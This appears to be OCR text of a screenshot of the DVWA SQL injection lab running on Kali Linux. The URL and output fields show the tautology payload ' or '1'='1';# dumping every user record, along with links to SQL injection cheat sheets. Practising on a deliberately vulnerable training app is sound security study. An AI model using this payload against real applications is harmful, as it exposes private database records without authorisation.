 Vulnerability: SQL Inject…
10:19 AM
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* —
Mozilla Firefox
192.168.186.40/dvwa/vulnerabilities/sqli/?id='+or+'1'%3D'1'%3B%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' or '1'='1';#
First name: admin
Surname: admin
ID: ' or '1'='1';#
First name: Gordon
Surname: Brown
ID: ' or '1'='1';#
First name: Hack
Surname: Me
ID: ' or '1'='1';#
First name: Pablo
Surname: Picasso
ID: ' or '1'='1';#
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
View Source View Help